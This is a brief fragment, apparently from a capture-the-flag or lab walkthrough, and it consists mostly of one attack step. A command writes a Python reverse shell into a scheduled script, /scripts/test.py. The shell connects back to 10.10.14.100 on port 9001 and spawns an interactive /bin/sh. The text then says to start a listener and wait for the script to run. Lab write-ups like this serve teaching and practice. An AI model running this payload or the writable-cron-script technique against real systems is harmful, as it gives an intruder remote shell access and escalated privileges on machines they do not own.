 echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.100',9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);" > /scripts/test.pySetup the listener and wait a minute…